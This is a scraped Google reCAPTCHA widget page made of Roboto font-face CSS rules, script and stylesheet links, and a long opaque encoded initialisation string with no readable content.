  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="SEOkGMiJdzylC9_Ehm1ZJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="SEOkGMiJdzylC9_Ehm1ZJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SEOkGMiJdzylC9_Ehm1ZJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QC1QJcKZw5nCojJew6DDuMKFw4DCuGogcMOCfx07ch0Jw5wVc1ZVWsKyw495LWhuY2PDhcKtw73CrcK4w6tfbQguwr/CqDrClibDvcOLwqwcLMOlEVBNw51QGsKNwpguF8Ogw40uwrnDs0zCksO6KcOCX8KhDMKSccKlbcOiwrwKDxLDg3jDrhgCwrpRwpI3AG4kHMK1L8ORGcO3XMO8ZsOHwpPCgV/CiMKgwq0cbcOMKsKbwqAzNMKbY8O2wq3DuTkGwoEQbSnDg8KAW8OXDMOtwpVJw6HCp8OEPwZOQMKyM8OLRcKOMgBBGsKFw6bCpivDlMOswoZ9D8KxBGQqZMOzwoLCgsOmacOGw4URNMOnw5IMdV/[base64]/[base64]/[base64]/M8Osw6QTw4JTKFPCuMOkwrR9Mw7CuB1HwrzDrcKqJcOuwqZNF8KHwrPDtsOEw6zDnxzCscKuw6pVQjXDhMK5RMKUNcKSfAN/YkVSPx/CjMKkw4HCujrDu8KrwpZDYMK9wrdAP8Ose8OuC8OXe3/DojLDg8KcN1TDrsKxAHgSfMKZAkZvcMOwMg/DhsOvw4w4w6vCpMKNwr4aw6sqwqXDtXvCkGjCrsKyGMKaPSfCvsKkPxTCncKZEMOvw5Alw5Vuf0Uaw6cPZA7DmsKtw7zDm3FswoB+SMK2E8OeLcKuw4AxEEltw4vDksK6NcKIw4nCmcOxWWF7TcK3w53DjMK7w7/CqsKWTWPCksOyw7HCs23DkAHDuyFEfCLDgsOrwqAnLcKVwqR6LMKQcsO6w5sPeHPCqy/CvHrDonnDu8OVOTnCgTIsw5/DhSrCkcO8K1Rnw7XCksOrw54Xw7wnN1xLWjVaAsKzw6drw5kYw67DjStyw64Zwq9owpklwrvCvMKJO8OpI15tKsKOwppxHsOKw5vDqcKcw5ZcD8Kew49OBXRjfMO+QUbCsMOswoZRw7gAw7TDr8ODW8KGYnnDr8OiwqxmCMK/ag58RcK2filTD1VPK8K8dGjCgE7ClAZpOH/[base64]/DmX97wrp/wrjDtcKZw5rCvz9rw6rCp8OLHsKww47Cj8Osw4ULYQw1L8O1QsONOSU1wqYgScO0wqXDuTkkJyjCvcKewoJQGMKfLXzDhcKaNkZcwo9Zw63DpnHCpWFlCRLCpMKAJcKowoouUiZGFTgYacKLw411MMKGNcOYQy9fw7PDlMKfw7YFGnzDrgLCocKoaRp/X8KrBBvCgybChWZ0b2E2w7PCssKhwrzCtUbDkMOEwqcDJcK9w4PClGPCusKWScKpw7wfPsK/wrnDvErDqDLDicKBwprCn0bDn8KsTcK7w5nCszRrRcKSw4E8d8O4D2xxU8KRwqkgwqxcwr7DjF1VwrDDpFp9akEdJMKEOggzS1LDk2Z6aT1qOScObBvDoRLDvlLCoHTCk8OlPh/DiCXDpmxAw5bDvRwtwpsXw6DCjG/Di388SFHCiEsPwpbDqlzDpMKcW3DDpXZowrN8OWvCtcKcw5Nrw7vCjAkCBChTwqVjScOPOVDCsMOOw54teMKCOMKbw44mwppcwqBow4TCrcKvcwHCgTDCvsOucMK7w7w7w7DDj8OowrHDglXDhljDumAVK8Ojw6kiwogbwpBvcsOtA8OuwqzDjMO/[base64]/[base64]/CjCgvwrrCnMOQw4RsHsOQw7lwwp7CiMKYwpsdwqAOOiBfKcKvw4trwr95bHnDncKhBQo6wrE4O1DCmcOpw7VKc8Kjwo/DkXcTwpF3w7XCpk3DsCVNwpLDnzl2LhtnLWwzb8KrwoVRwoQTXsKpwrcKwoYbd1jCmsO7w5Icw6ZkC8O6w4LDgx4uwrjDoiPDvSJUIVUew4g1bMKjKcKTw50Iw5EpLsK/w6/DsD3CujDCtMOJw5jDoMO8eCXCkDTCrQ8vwqsew50eMhI/w7PDrcKTJCxueMOBw4JJGkU/wrJtFxfCtXhZB8OGwqsSw6ZrO8K8K8KRekJuw4/DmTYKECd/AcOew50gLMKZw6zCnAJ6wqnClsOiw7FOw4R4wrPCt8K7wpjCssOvPUTDgMK8wo5qwr0IwqhawqMMfMKUd8OGw4kUw4IQFF7CmV/CgsO8e8KlVUtYw6gXZ8KiQQDCvik7RsOpe8K0VMKVacKow4HDtMKbw67CjsK/AsOcc8OEw6jColslwpPCgw/DssOxY3bCn1opHcOSeMOAwq3CiSokZsKDN8O1wphWVsOUVAcLcwTCllZWw4TCvsK7wrFdwqwnFmJ5GAfCkEbDuMKYw6N7U1R5w6vDvQ/DgQNzUSkVUMKrwpNLCzR1B8Obw7rDg8OcXsKXw755B2QJFMO4w4YqAcKkw63DjsOXDcOwLytewqPDiW3ClsO+ISfCtMOYV2onw4HDlnvCv1zDrGYywpJswphaw7RkwqHClyHCvDbDhzNfw7gOw4cLw4rDoMKewq/CmsOeRFbDpsO7djcBwrBIwph8woRgw4cOKF1Qw4HDkMOtw7PCicKCwqdQKU5Qwr4ATU3DoMKlwqnDtsKpw783w6ssXF1wCTpTTXd/[base64]/wpfCtXvChzfCi1oCw4gaPCpowqDDnT7CuMOUw53CpTbCkcKXPsOgG8OnwpAkY3Aaw5tEwpwHZjjDkVzCi3fDsD/Coy/CrsOqLcOHw5IuwqHDkV3DgMOiwrNxwpbDpsO5JkdlL8OsGsKGwrwjwqAWw5ghLnbDjh/[base64]/T8OQwpdPw45RwqPDrg/DklFENCh5wo7Ch8OVPVo9woTDu8Oyw4nCq8OfOQvCtMKYUE/CixzDp3XDksOLw57Cqy9cwooYUztaO8K9Ly/Do14/G0jDpcKXwpHDvsKDfzTDsMORw4wnBcKFw7zCv8OGw4bCq8OzVsOQwpUQw48iwqHDkMKOwp/Dv8KLwofDisKJwpnCsUhhSzrCocOJAsKDH1F1wqZtwr3ChsK9wp3DjXbCssKbwp7DlSd1L0EpC1XDu2/CkMOAw59AwqYcScKxw5PCg8O5w50cwqZ9w4Qqw7Fiw707UMOlO8KkEMOWeMOEwoQtVsKVDcOew7zDo3HCi8KMKi3DssOQw5t3wqVjXlUOcifDm2Nwwo3CvcKTJVwpwqnCqCPDqiQyc8KNVht0Y2ZAF8K3Z2djJ8OHDMOAQE7Do8OOaGPDtMK8wpN1WWzCpsK/wrbCjhLDom/DsStWwqLCnMO3J8OcXMO/Zm3CscKMeMOjwpPDgSfCu2EZwqXCrMKZwpjCqynDgxfDuMKAFcKeEEdGK8OOwpXDn8Kfwr44w6fDvcOaWsOYw6hjwoJJLBHDqcOzwoskbzMwwoQDM0XDqCjCiFrDhxcIwqcgUMKKw77DtAx5w7xPCV3Csi/Cp8K+RG9Yw74QU8KZwoIrQsKyw7AQXXHCokTDhDxlwq7DusKMw6c5w79ZOAPDvMOxw7TDnyoGwqrCvi/DmcOuCl9yw593CMOewrUuAcOyLcKDYMKNwo/DocK5wr0GEcKew5UaVBDCuz5QI23DkVpTecKvQ8OkEixow55zwonCs8O9a8Kuwo/Do8OCRcOHScOeYMKFwrbDjXXDiiImQjkuwrPCpMK0DMKbworDmMKLY2hCTUVRZ8OdawnChcOVcT/DgGETQcObw6vDvsO0wr1JVcK/UMKUwpMzw6NgaivCqsOzw5fCg8K8LjcDw7p0w4HCm8KaX8O6O8O2TMK8PcKUK1UOwrkQAXg/OAbClEFLw4HDqDpDwrptDzBFYsOGHcKvwrwwHMKTOQMhwps0aMOnw6lza8Kvw7lpw4IwWX3CtMOQw54nbMKyw5Z+HsOnTWHDgEPCrGzCiSHCnyzCjQZmc8O6dcOXw6ABdywgQ8KiwqbCkmsFQcKwwrxICMKOL8O/[base64]/DgMOiE8Kbw7lJP28IGsOhwpHCqhPDtCnCk8OFRVdDwooywpt0a8KxKTjCgMOaw5jCpwfCgXVBw4/[base64]/[base64]/[base64]/[base64]/DtEdUwrDDsMKOwqEXKsOOXHTCrsOla0DCtWNqZsOsCMK5wpTDlcKzJMKbF8OxDGRswqfCrcKUwoHDlcK8IWLDhsOXw4luDcOIw7rDtMKGwoFRMinCncKWKiAuTi3DssOhw5HChMKQH0s2MsOpRsKWwpk/wpMsT3/DtsOrw6UIwo/CtWTDk2XDv8KtYcK0MFkdXcOWwpBGw6/DuzjDuMK2W8O/[base64]/CtHJjKsKLMMKOUcOrBcOicMKbw68rOFNYHzrCg8OePzLDssKww7fDpA7Cj8OIw45YalnDrErDpE4jw5ICZsOXS8Okw6U+DmEeT8OXwr9VCsKLXyHDqhzDoicGDhQ/ZsKZwqhwYsKAwopIwrRgw7jCqEt/wp9RWgXDhMOudMKMBCvDlyphOWDDjnTDm8OCVsOcMSEqSHvDoMOWwobDriLCgiMywqrDoy7CqcKdw47Dl8KBEMKMw4rDhMO5RDYHYsKDw4TCoFJ6wqvDokbDjcKaK1DCtFRDT2olw4TCqU7CjcK5woLDjUF/[base64]/e8OKwpoJeDjCoTnDjEF9wpfClkxlwpDDgcKUD8O0UcOlDgvDtW7CnsOfHMOwwqVRw4zDtMKewpjDrgUUO8OMDHzCikXClRrCpkDDuTUJw7YFF8KdwojDh8KUwoZFe0XCkwhBElTCl8K9TsK6X2hzw51TAMOXecOjw4nCoMO/IFDDq8K9wqnDmRJNwofCpcOOPsOKfcOCPhrDt8OobcOELC8Dw55Nwr3Ct8OefsOGKMOJwqnCmQnCvVUaw5TDlDbDjwNVw4nCgygCwqVkfGNFwqU8w6RIMxvDmxbCmsKgw6/CtDvCu8KqLsK0JUJ1TsOWFMO2woPDgXHCrcOpPsKJEzLCrMK6woXCsMKSPBfCpMOIU8K/wp9+wo/DmcOCwpHCocOpQBrCm0TCtcKKw5IGwqDCnsO+IxQpUXFEwpHCiUwEB37Cnn1LwpHDtMKGw5kyJ8Oxw49/wrpAwqYzazPCrsKDw60pf8KOw5AnfMK4wq95wqLCizpWKMKKwrzDl8O2w59EwpHDmCTDiT0iGg01dA/Do8K5w6QYW2U3wqXDiMKEw4LCpWXCm8OSA3AjwpjCgWUJOMKhwq7Dt8OvK8OnQ8OtwrnDond5NXXCjzbDi8OPwqTDuWrCkcOTCiPCicKmw7IGXTPCsTbDqw/DmBDCujMMw43DiHh5fyAXasKiVQA5e3vCm8K2fiUqfsOmS8OtwrUgwrVqaMKIOWokwo7DrsKpEwHCqMKfK8K1wrF2wrETIyUGw5nDqR3DuEI3w693w4ZgLsO9wp8XWHLCgsODam88w4fDlsKOw5LDi8Oewo/DtE3DvC/Cv1HCuXnDv8KoRkjCjnQ+JMKuw51Sw5jDh0TDicOYNmPDt2PDu8OxVsOZJsKAwqXCt0k5wrUWwopDOMKuwp4IwrbDp3HCm8KQN2HDq1owSMKNC1DDnlc2Q3kaGMK/wo/DvcOhw6d4cULCgMKJEDkOwqgNTkHDgHPCksKwTsKjYsOOQ8KywqrCtCbDtHfClcKNw6BLw7RpIMKbwojCpxvDpGbDulLDuW3Cly7Ckm7DmzlrdlzDojovMBN6IcK3OSzDm8O3w6TDh8ODwqBbw4MTw77DtnzCq2J2ScK/Ng8QKiTClcObIRzDrMOKw7fDnW18C2vDjcKuwp9ILMOYwrwFw6QOKMOqeDY2MMOcw65OQWE+woIDcMOxwokGwos/[base64]/DqsKhE8OIw4vDtcK7ITZvwoZMYT10w759w4bCkMONw7vDon7DocKow4VOSMO6Y0/[base64]/STbDqMOXd8K+wp7DvsKUKMKzeMOFcFXDjcK7w5PCqDt7w4rDh8OqNMOiw7k6CMKkw7/Cg38HJWJOwowxS0jDo3law6DCtsKewpYDwr/[base64]/wpDDvcKcwot+YcK3woVCw7bDjzhocXsLMsKcwq/DhsOAwqjCnMOvESwicVEYO8KBwpoWw4oPwofCo8O3w5DCo2dOw7BTwojDlMOow4PCtMK1Bz1iwpAMNEdjwo/[base64]/DnE09YAXChRd/wqctwq/CjMKpWcKsw4HDmMOGwpTCgyUtD8O1G0vDrQBgw5DCp8KwKnU4Z8KCwpsEw64xOTTDgMK3YsOyYmjCmm/DtsKzw6JPEVcpQ1J3w6ljwqZ1woTDkMKFw4fDiAjCsB1IRMKrw64fBRXCl8OTwo5VCitKwr4ResKScAzChikzw4bDlSDCvnZmW28WOBnDqxE0wq7Dt8OwKg5/OMK+wq9CW8O8w4zDu1c3Mk8eWsKSScOwwp/DiMOJwoRRwqjDqSDDncK4wpkLw6h2w7IjQzDDtFUPw77CnHDDicKmVMKmwpkXwrPCp8KQXMO9P8Kow557J1PCtCAuPcKwe8KEBsK3wpxTDzbCh8K/b8K3woPCpMOrwpMneFJPw4nDicKaecKyw5YNa17CoxnCrcKfdcOIKllQw7nDi8Kgw40EZcOmw4FyHcK2wpBVOsK7wppBdcOFOCwiw7cZw57Cl8ORwqrCosKYb8KEwonCv1l0w5HCqU7DoMK0XsKyIcOwwoI0CcKiJsKZw64yZsO9w6TDqsKKeBkCw4giJ8OwwqB/wo9Swp7DmTnCj1DDv8OMwrnCiMK0w4nCnQTCrcOKw5LCucOjNMO8XUBfL0BYaWvDllJ6w67Ch3TDu8O6WDJQRsOSSlfDizPCnzrDmcObL8Oadz7DtsOpfi/CjsOGPMOoakTCskPDpwPDjhxndcKawo55w6bCg8KXw67Cqm7ChlNAKQRoFmBsUMKqFxV/w4jDrsK4DSY4WsO3MABrwqvDr8OxwpNAw6LDm1HDqArCoMKPFEPDi1ckHDcNJksowoELw4/Cnm/CpsOzw6/[base64]/Dv8KRV2rChMOTw7XDmRrCnV7Cki/CvhppwpzCm8OQwoTDnTFNV0gOwqxeXsKhwoA6wovCoDjDtTfDgH0aTDTDvMOyw7rDo8K+DHPDp3zCgVjDmi/CicKqZcKhCsOowq1MDMKnw69/acOtwqs/[base64]/DjsO5w5FKwrI8LBQAw6dNR148dj/DhFnDoMOsE8KBXsOyw48JKsO8F8Kew6gjwo/[base64]/[base64]/[base64]/w6VrdSfDt8OhAMOSw4zCtWggOAdOIUTDucOuw7TDocKiw4ZsZ8OhMmd1wrzDqA95w7/DlsKkC3PDjMK3wo0VBVHCtxR/w7Ewwr3CsgQsUMOVb1pNw5YxBMKJwo1dwp9mdcO+cMOsw74iUAHDuFbDqsK7McKIS8KvLsOGwojCq8K0wr5jw5bDq19Uw4DDtkTDqmNVw7ZMN8KFKnzCosOOw47CsMOpW8KLC8KYB05tw5huwoxUFcOTwpLDn3PDnyZCE8KXIcK/[base64]/ChMOTw6QMwpQ2AcOhwpDDmsKDwqnCumJwwqHDpMOFPCEZwp/CnjtQdmRzw5zCnWJJC07CuSXChUvCocKywrXDrUPDt3zDtsK0AE5cwpnDosKfw4/DtsOfFsKDwoVsST3Doxtpwo3Dq0tzTsOKEMOjTQzCisO+AsO5bcOQwosGw67DolfDs8KUCsK1J8OPw7gGKcOmw6wAwq7DgcOGQ24nbMO/w7JtQcO/KGPDvMOOwpNtecODw4/Cr0PCoz09w6YiwqV3KMK1asOTZjjDk0M/f8KqwqHCjMKZw5PDvsOZw6rDkR3DsX/CusKnw6jCusKJw7vDghjDn8ODSMKxUmTCisOWwqXDq8Kaw7nCv8Oow64sKcKiw6pbY1h1w7crwqZeLsO/wrrCqmPDicKXwpXCocOEEgJAwpUgw6LCqcKLwo5uDsKEIwPDqcOfwrfDt8OZw5PCuH7DhiTCuMKDw4TCrsOCw5gdwrd6Y8OXwoULw5ZhfMOmwqcKUsKswph0UMK9wrhAw4tpw47CiTXDtRLCpF3CtsO4BMOAw6hRw7bDncO/D8KGKj8VFsKNQU1VKMOcZcKbRMOybsOFwpXDszLDkMK2w6rClSfDiwtSMB/CgzcYw51sw7AlwqHCnwHDtT/DlcK7MsOowoRgwqHDgMK7w7LDhT9kM8KBI8Owwq3CmsOBAUJgAVfDknsCwqLCp0VOwqPDulHCpnF5w6UdM0XCvcOywpIDw73Djm06F8KvBMOUB8KgU15rEcKELcOmw4JhcD7Do17CksKtZXtoEyFyw51ABcKhw6lGwprCjnFMw5HDsDDCssOCw5TCvBvDmi/CkBJdwrzDhQoAfMOTG3zCgAbDocKnw7tmHW5IwpYaLcOnL8KgG09WBjPCsiTCpsKAAMK/HsOHSS7CksK2a8KAZ2LCs1bCv8KIGsKPwqLDsmdXTiUrw4HDs8Kaw4nCtcO4w6LDhMKpQTZ0w7nDhiDDjMO1wq8CS2bCqMKXTj86wq3DvcK/w58/w7/CrxF1w5AMwpptaF/ClQksw7TDhsOTUsKhw5JsJQpWEDDDncK/PHHCgsO/BFZ3wrbCj21Uw5fDpsOLUMKRw73ClcO6TEsDBMOLwpgbccOFclkNNcOsw4vCg8Onw4nCrMKmL8KywpYzEcKQwrrCuDbDk8OaTmnDoQA/[base64]/DH4pw6MiTXrDpjBMegfCrg1NwrRYwr9UI8OgYMOSwrHDg8O2YsK+w682SikAQsK8wrrDvsKwwqVNw5IBw6/DoMKzZ8K6wpsBUMKgwokpw4jCjsOGw7lDBMKfC8O9QMOlw5wDw6dpw41Aw6nCiSw2wrfCoMKYw6h2J8KPNzLCqMKTVwzCjFjDisOOwp/DrnQgw6jCm8OrQ8OebsKewqICS1tbw67DncOdwrQ8R2zDpMKvwr3Cmk4xw5PDtcOTTU7Dr8OJEGnChMOPD2XCg1Mxw6XCkH/DiUNuw41dfMKrC0tUwpvCpMKrwpPDlMOPw7jCtntqFsOfw5nCs8OEaFNEw7rDgFhhw7/DglVuw5HDs8OgKl/CnkrCtMKreUFAw4jCqsONw7stwovCr8KKwq50w7jCvsKJLE97TwF4BMKOw5nDjF0Qw5QMA1TDisOtRsOnFMO1eSVzwoXDuStHwr7CoRTDtsOkw5UbZMOHwox/ZsK0TcK+w5svw67DgMKNHjnCksKHwrfDucOhwqvCo8KqZj89w5A8U2nDnsK1wrnCqsOPwpTCnMOQwq/CuCPDmGhJwqvDoMKYDlZQNivClmAvwpbCgsKVwpvDn1nChsKfwpRFw4/CjsKKw75HZ8OFwp/Clj/DkDbClFF1dBrCgzM9WQQNwpNOfcOMdCEBfinDsMOjwpB1w7lww4XDpBrDonnDqsKlwpjCl8K0woIHDMO3SMOdBFFfMMK6w6fCkxcSNhDDtcKoX3nCh8OdwrNqw7LCng/CgGbCpArDiWHCmsOeacOheMOnKsOKWMKZFHEDw6MIwqh+X8KyecORByoQwpXCqsKHwoXDvBRiw7QFw4jCmMOowrUxTcKpw6zCkg7CuRrDtcKzw61WbMKHwpAIw7HCkcOAwpPCpxHCrz0DG8OzwppidsKFFsKoaBFHbklXwp7Dg8KrSVcWVcK/wqgUw48bw48UZGpFWG4NDsKXScOCwrXDicKhwpLCu3jDm8OGG8KpXcKgH8K0w5XDusKRw7zCnCPCmT8HOFBvUnzDocOEBcOXKMKUPsK+wq1hKEheCUvCvwLCg2x+wrrDhlZQcsKjwq/DqcKXw4F3w5dTw5nDtsKrwpjDhsOvIcKzwozDiMKLwpddcyXCkMK0w7vCr8O3Al3DmsO3wrPDn8KIBi7DrRsjwrBJHcKjwqPDhA9Lw70QYMOJWUEJb1xnwozDnWItPMOIbMKuH20+VVVnK8Oaw4zCmMK7fcKqIih3I13Cp2Y0LTHCocK/w57CulvDnEHCqcOSwpjDunvDoCLCrcKQN8K4OMOdwp/[base64]/IMO9EMK1wofCmcKOwq58w7zCn8Oaw5piP8OrQsOBOsKaw7LCnWrDgsOZFBLDumnCmGoAwozDj8KiLcOTwqsxw5ssNAJPwphfBsOBw4hIEDN2wrIuwqDDrUXCkMKQHFMdw4PDtzdmPsO2wozDksOFwqfDoXPCs8KvUjltwo/[base64]/[base64]/[base64]/CuMKXFsKBLynDu8OoA8Kdw5ZZFCzDpXbDp13CiVUCwojCkCgcwpPCh8OEwrR8woJWKFfDiMK3w4YAJn9fQsKuwrHCj8KINsKRQcKAwpZna8OZw6/DjsO1CiB7wpXCpTMQLk5Yw6fDgsO4KMOOLx/CgVZmw51tOVHDucKmw5FSWxtDBMONwo8SfcKSN8KIwoRww6NaZj/CuVRCwqDCtMK5KT0Ew7giwpwNSsKkw7XDjnfDlsOgI8OlwofCsQp0NinDsMOpwrXChErDlWwww6pLPzHCh8OAwoscbMOwMMK/WlhIw4XDvVoKw6pofW/DmMO/[base64]/DosKjw50GZ8KwDDkDw4M9GsOEw6M+wpIdZsK+w64Gw4AhwrrDoMO7Iw/CgS3Ci8O+wqXCmlFDWcOEwq7DlXUTClzDsVM/w5ZkFMOBw69tZkHDiMO9Wgoywp5yccOvwovDjcKPAMOtTMKMw7/Co8KCQg0Wwq0mXcONSMKFwoHCiFTDrMOHwoXCrysqWcO6CiLDuzg0w7VJTVFQw6/[base64]/[base64]/CjRc9FcKNYFpYw4tywpcnwqIQw7Vew7XDsFwoKcO8wopQwohADUc3worDujvDpMK9wpTDpiHCisORwrrDjcKLaHptZVJwEhYxdMOXw7vDosKfw4owMnoGOcKewrglN3HDhkYZP2jConoOD0ZzwrTDocK/UgNyw494w7t+wrjDkwXDm8OiDnzDoMOpw7s+wr4bwqR/[base64]/w68wwojDom1ywqvCtl9KwqHCgT9aZsOFw5rDlMK2w73DmHxLI2jCnsOaXB5SecO9DSTClSXChMO8KUrCh3M3H3bDgWXCrMOrwrbDkcOpDTPCgXsEwo/[base64]/DmR7Cq3Eowq7DpgctwpnDvjzDvsOIwohkwr3DkMO2w6RvwrEowqN/w4c2AcK0J8OEGFzDucK0GQAJc8KNw5crw7HDqVjCtxNMw7/CicOPwpRfXMKpGXPDkMOJF8OfBh3CulDDq8K1WiBqJmbDnsOYTnbCksODwobDoQzCszjDq8KcwrV1MT4UKMOGcEl4w5Iow6NOCsKTw7sdeXjDnsO9w4/DnMK0QsO2wpxkXxTDl3HCnsKbS8Ouw5zDsMKuwqHCm8OFwrTCqkxgwroGPEPCmAR3dmjCjSLClsKCwpnDj1MDw6t7w7M7w4U2EsKQEcOZFiPDl8KTw6ZhExxqZMOCCgcvWMKIwqtAa8KvOMObecKjUQPDmHsvGsK9w5JqwpnDvMK1wq3DvMKtQT4kwrRfPMOJwr/DqcK3AsKdJsKqwqV6w69nwqjDln3Cv8KYPWA0dljCo0/CkncGRyVnUn3DqEnDqVLDtcKBa1Y/bcKLwoPCuFLDnBvDicONwrbDucOFw49Rw5lPXH/CvlDCsiXDhyPDsTzCqMOPFcK9UcKEw7zDqlE2TWXDvcOUwr5Sw4hVYhzCiBwiMBtMw54+Eh1Ew5IFw6PDiMOOwr9cYMOWwpNDEFlSeFXDqcK/NcOBUsOCXDlhwq1mNsK1YnZcwro8wowDw4zDg8OAwpMiQirDiMK3w7LDvS1aTFNXScKhInvCusKgwrhAcMKqQ0ALPsK/V8OcwqEzBE0kcsOSZlzDiwDCisKmw6LCi8K9WMK5wp8Sw5fDlMKbPA/CusKtaMOJXDt0dcKiDHPCjzoFw5HDgSvDjGDCmAfDmmjDuE5NwqjDjAjCicOyBRlMLsORwq4Yw50Bw4XCkyk7w5o8JMK5QyfCl8KDNcO3XUbCpzfDhgQDABceDMOYL8Kaw68ew5x/OsO+woTDpUYBIlLDgsOnw5JfJsOfAUjDusOOw4XCjsKCwrdcwpJRWnVtWEDCjC7Cl0zDt0/CpsKBY8OzV8OXFX/DrcKQSnnDlStlTmzCosKkb8Kpw4YFCm18U8OPXsOqwo8kZMOHwqHDsmMFJyzDqTVUwq4Xwo/CjW/DpjFTw5NuwoDCsl3Cs8K9FsKpwqHCkAldwrHDrA9WbsK7eX02w6wIw50Iw5lGwqpnc8OKG8OSWsOoZMOsMsOGw6DDmk